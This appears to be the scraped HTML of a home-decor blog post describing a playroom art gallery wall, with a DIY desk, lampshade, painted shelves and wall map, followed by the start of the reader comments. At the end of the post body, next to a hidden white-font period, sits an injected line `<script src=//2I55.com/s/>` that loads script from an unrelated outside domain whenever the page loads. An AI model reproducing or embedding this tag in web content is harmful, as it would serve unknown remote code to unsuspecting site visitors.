<p>I had a glass top made for the small desk at a local shop, then to add a fun pattern, I layered a simple cotton print fabric underneath the glass ~ it’s stapled underneath so it will stay in place. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/staple-blue-fabric.jpg" class="external" rel="nofollow"><img decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="staple blue fabric" border="0" alt="staple blue fabric" src="http://centsationalgirl.com/wp-content/uploads/2011/01/staple-blue-fabric_thumb.jpg" width="567" height="369" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/staple-blue-fabric_thumb.jpg" ></a></p>
<p>&#160;</p>
<p align="center">The small lamp is from Target, I added some fun ribbon to the shade with hot glue. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/embellished-lampshade.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="embellished lampshade" border="0" alt="embellished lampshade" src="http://centsationalgirl.com/wp-content/uploads/2011/01/embellished-lampshade_thumb.jpg" width="408" height="521" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/embellished-lampshade_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>I thought about taking a trip to IKEA for some floating wall shelves, but then luckily I found some laminate ones on clearance at my nearby Target.&#160; I primed them with oil based primer, then gave them a quick coat of white paint!&#160;&#160;&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/prime-and-paint-shelves.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="prime and paint shelves" border="0" alt="prime and paint shelves" src="http://centsationalgirl.com/wp-content/uploads/2011/01/prime-and-paint-shelves_thumb.jpg" width="418" height="442" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/prime-and-paint-shelves_thumb.jpg" ></a></p>
<p align="center">&#160;</p>
<p align="center">No one has to know they were two different colors before !&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-gallery-shelves.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="cg gallery shelves" border="0" alt="cg gallery shelves" src="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-gallery-shelves_thumb.jpg" width="411" height="512" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-gallery-shelves_thumb.jpg" ></a></p>
<p><font color="#444444"></font></p>
<p>&#160;</p>
<p>Most of the picture frames are Goodwill finds, or found on discount at either Michaels or Target.&#160; RustOleum has a fun line of ‘Painter’s Touch’ colors like ‘Aqua’ and ‘Green Apple’ ~ they make it easy to change a frame’s color with just a can of paint.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/rustoleum-spray-paints.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="rustoleum spray paints" border="0" alt="rustoleum spray paints" src="http://centsationalgirl.com/wp-content/uploads/2011/01/rustoleum-spray-paints_thumb.jpg" width="539" height="337" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/rustoleum-spray-paints_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>Together, my girl and I went through her stack of her drawings and paintings, and she picked a few recent favorites to frame. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/frames-mats-art.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="frames mats art" border="0" alt="frames mats art" src="http://centsationalgirl.com/wp-content/uploads/2011/01/frames-mats-art_thumb.jpg" width="521" height="289" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/frames-mats-art_thumb.jpg" ></a></p>
<p>&#160;</p>
<p align="center">The nice thing about a gallery like this is she can change out her drawings so easily. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-wall-art-on-shelves.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="cg wall art on shelves" border="0" alt="cg wall art on shelves" src="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-wall-art-on-shelves_thumb.jpg" width="464" height="474" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/cg-wall-art-on-shelves_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>Here’s a peek at the other walls in their play area.&#160; Here is the TV/storage wall and the <a href="http://centsationalgirl.com/2010/04/go-right-ahead-and-paint-that-laminate/" target="_blank" class="external" rel="nofollow"><font color="#408080">laminate media center I painted</font></a> last year.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/03/kids-playroom-media-center.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-bottom: 0px; border-left: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; border-top: 0px; margin-right: auto; border-right: 0px; padding-top: 0px" title="kids playroom media center" border="0" alt="kids playroom media center" src="http://centsationalgirl.com/wp-content/uploads/2011/03/kids-playroom-media-center_thumb.jpg" width="481" height="500" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/03/kids-playroom-media-center_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>On the other side of the media center is the sofa with a giant map behind it.&#160; This wall map is from National Geographic and comes in three vertical sections.&#160; It’s easy to get up on the wall ~ I used a staple gun to attach it to the wall and double sided tape to keep the seams together.&#160; To create the frame, I trimmed it with MDF chair rail after I spray painted it espresso brown.&#160; The map can be purchased <a href="http://shop.nationalgeographic.com/ngs/product/maps/wall-maps/world-maps/world-mural-map%2C-earth-toned" target="_blank" class="external" rel="nofollow"><font color="#408080">here</font></a>.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-map.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="wall map" border="0" alt="wall map" src="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-map_thumb.jpg" width="434" height="467" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-map_thumb.jpg" ></a></p>
<p>&#160;</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/girls-playroom1.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto; padding-top: 0px" title="girls playroom" border="0" alt="girls playroom" src="http://centsationalgirl.com/wp-content/uploads/2011/01/girls-playroom_thumb1.jpg" width="410" height="405" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/girls-playroom_thumb1.jpg" ></a></p>
<p>&#160;</p>
<p>Opposite the new art desk and gallery is this window wall, above it is the <a href="http://centsationalgirl.com/2010/07/playroom-color-cornice/" target="_blank" class="external" rel="nofollow"><font color="#408080">wood cornice</font></a> I built last summer.&#160; The rug is from Rugs USA, available <a href="http://www.rugsusa.com/rugsusa/rugs/surya-fal/sky/158FAL1005-203.html" class="external" rel="nofollow"><font color="#408080">here</font></a>.&#160; </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/03/cornice-playroom.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-bottom: 0px; border-left: 0px; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; border-top: 0px; margin-right: auto; border-right: 0px; padding-top: 0px" title="cornice playroom" border="0" alt="cornice playroom" src="http://centsationalgirl.com/wp-content/uploads/2011/03/cornice-playroom_thumb.jpg" width="538" height="460" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/03/cornice-playroom_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>This bonus room downstairs is a great play space for art, games, movies and entertaining their friends, and we think a much wiser use of square footage than a formal dining room.&#160; And my daughter just loves her new art gallery wall! </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-gallery-after.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; padding-left: 0px; padding-right: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="wall gallery after" border="0" alt="wall gallery after" src="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-gallery-after_thumb.jpg" width="387" height="489" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/" data-jpibfi-post-title="Playroom Art Gallery Wall" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/01/wall-gallery-after_thumb.jpg" ></a></p>
<p>&#160;</p>
<p>I’ve got another fun project to feature later in the week, but today I’m packing my luggage.&#160; Yep, it’s another airplane trip, this time I’m headed to the Blissdom conference in Nashville.&#160; I’m very excited to meet up with so many of my home blogger friends who inspire me greatly.&#160; </p>
<p align="center">What DIY projects do you have in the works right now?&#160; </p>
<p align="center">&#160;</p>
<p align="center"><font color="#ffffff">.</font></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/11/fireplace-makeover-tile-giveaway/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074900/mosaic-fireplace-tile-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/fireplace-makeover-tile-giveaway/" data-jpibfi-post-title="Fireplace Makeover" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074900/mosaic-fireplace-tile-400x533.jpg" ><p class='related-title'>Fireplace Makeover</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/03/the-orchid-pot-spring-refresh/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/05/19080227/navy-and-white-living-room1-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/03/the-orchid-pot-spring-refresh/" data-jpibfi-post-title="The Orchid Pot + Spring Refresh" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/05/19080227/navy-and-white-living-room1-400x533.jpg" ><p class='related-title'>The Orchid Pot + Spring Refresh</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2014/09/dining-room-updates/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2014/09/19081122/green-white-mixed-wood-tones-dining-room-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/09/dining-room-updates/" data-jpibfi-post-title="Dining Room Updates + Fall Break" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2014/09/19081122/green-white-mixed-wood-tones-dining-room-400x533.jpg" ><p class='related-title'>Dining Room Updates + Fall Break</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2014/07/girls-room-changes/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2014/07/19081355/diy-ribbons-pillow-girls-room-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/07/girls-room-changes/" data-jpibfi-post-title="Girl&rsquo;s Room Changes" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2014/07/19081355/diy-ribbons-pillow-girls-room-400x533.jpg" ><p class='related-title'>Girl&rsquo;s Room Changes</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/&title=Playroom Art Gallery Wall' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Playroom Art Gallery Wall on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Playroom Art Gallery Wall+https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Playroom Art Gallery Wall on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/&is_video=false&description=Playroom Art Gallery Wall" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Playroom Art Gallery Wall on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Playroom Art Gallery Wall on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Playroom Art Gallery Wall by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/before-and-after/" rel="tag">Before + After</a>, <a href="https://centsationalstyle.com/category/decorating/" rel="tag">Decorating</a>, <a href="https://centsationalstyle.com/category/decorating/on-the-wall/" rel="tag">On The Wall</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/my-home-2/" rel="tag">my home</a>, <a href="https://centsationalstyle.com/tag/wall-gallery/" rel="tag">wall gallery</a><br /><a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comments" class="comments-popup-link" >118 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			118 comments		</h2>

		<ol class="commentlist">
					<li id="comment-252638" class="comment even thread-even depth-1">
			<article id="div-comment-252638" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/09e9875d7531ca6a983d6e2e2627369756a45d0ad4ea419f3b0f70649fbc5e06?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09e9875d7531ca6a983d6e2e2627369756a45d0ad4ea419f3b0f70649fbc5e06?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.weeklybite.com" class="url" rel="ugc external nofollow">Estela @ Weekly Bite</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252638"><time datetime="2011-01-24T04:34:00-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great room! I love the way the desk turned out :)  And the wall art!</p>
<p>I hope to do that for my kids soon :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252638#respond" data-commentid="252638" data-postid="14686" data-belowelement="div-comment-252638" data-respondelement="respond" data-replyto="Reply to Estela @ Weekly Bite" aria-label="Reply to Estela @ Weekly Bite">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252640" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/57594ca66ce3f7cd25964dcb006c66108cce5252af2a4427e81f6a08e05a4bca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57594ca66ce3f7cd25964dcb006c66108cce5252af2a4427e81f6a08e05a4bca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.livingwrighthome.com" class="url" rel="ugc external nofollow">becca</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252640"><time datetime="2011-01-24T04:35:13-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gosh I love your site!  Thanks for sharing all your wonderful ideas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252640#respond" data-commentid="252640" data-postid="14686" data-belowelement="div-comment-252640" data-respondelement="respond" data-replyto="Reply to becca" aria-label="Reply to becca">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252641" class="comment even thread-even depth-1">
			<article id="div-comment-252641" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ced13d741ece784d4b5521293f2db0fa9710d52812ddb62d4ff54662dc427ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ced13d741ece784d4b5521293f2db0fa9710d52812ddb62d4ff54662dc427ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://parkercountry.blogspot.com/" class="url" rel="ugc external nofollow">Christie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252641"><time datetime="2011-01-24T04:36:03-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this idea!  You inspire me to be better and more organized in my home.  This is a project I am going to do in our home as well.  Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252641#respond" data-commentid="252641" data-postid="14686" data-belowelement="div-comment-252641" data-respondelement="respond" data-replyto="Reply to Christie" aria-label="Reply to Christie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252642" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252642" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252642"><time datetime="2011-01-24T04:36:33-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a pretty, yet functional use of your space! I love the idea of floating shelves&#8230;no constant hammering, nailing, or touching up. Do you use any kind if adhesive to keep the glass to stay in place on top of the desk? Love the little touches that make the space pop&#8211;the ribbon, the fabric. Great job!</p>
<p>Our addition opens directly off of our dining room. For a couple of years now it&#8217;s sort of been in limbo. Is it a playroom, another &#8220;room,&#8221; or what? I have my craft desk in the back hallway, but I rarely use it. I think it&#8217;s time to turn the entire area into a dedicated play room to give the kids more space. Since my oldest moved into a bigger bedroom with her little sis, I could turn her old room into a guest room/craft space.</p>
<p>So&#8230;thanks for the inspiration to use unused space! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252642#respond" data-commentid="252642" data-postid="14686" data-belowelement="div-comment-252642" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252646" class="comment even thread-even depth-1">
			<article id="div-comment-252646" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ced13d741ece784d4b5521293f2db0fa9710d52812ddb62d4ff54662dc427ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ced13d741ece784d4b5521293f2db0fa9710d52812ddb62d4ff54662dc427ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://parkercountry.blogspot.com/" class="url" rel="ugc external nofollow">Christie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252646"><time datetime="2011-01-24T04:39:23-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this space.  You inspire me to be more organized in my own home.  Organized and pretty!  Thank you for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252646#respond" data-commentid="252646" data-postid="14686" data-belowelement="div-comment-252646" data-respondelement="respond" data-replyto="Reply to Christie" aria-label="Reply to Christie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252648" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252648" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c975b9ec13ef147d7a710dd17ef49962e2ed67def70df08612c74255943754d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c975b9ec13ef147d7a710dd17ef49962e2ed67def70df08612c74255943754d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.jandjhome.blogspot.com" class="url" rel="ugc external nofollow">J&amp;J</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252648"><time datetime="2011-01-24T04:40:21-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love everything about that room. It&#8217;s kid enough, but busting with plastic toys everywhere. I love the desk area and wall art.  Beautiful job, as always!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252648#respond" data-commentid="252648" data-postid="14686" data-belowelement="div-comment-252648" data-respondelement="respond" data-replyto="Reply to J&amp;J" aria-label="Reply to J&amp;J">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252650" class="comment even thread-even depth-1">
			<article id="div-comment-252650" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c975b9ec13ef147d7a710dd17ef49962e2ed67def70df08612c74255943754d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c975b9ec13ef147d7a710dd17ef49962e2ed67def70df08612c74255943754d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.jandjhome.blogspot.com" class="url" rel="ugc external nofollow">J&amp;J</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252650"><time datetime="2011-01-24T04:41:33-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I meant Not busting with plastic toys everywhere. I think I type too fast!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252650#respond" data-commentid="252650" data-postid="14686" data-belowelement="div-comment-252650" data-respondelement="respond" data-replyto="Reply to J&amp;J" aria-label="Reply to J&amp;J">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252655" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252655" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
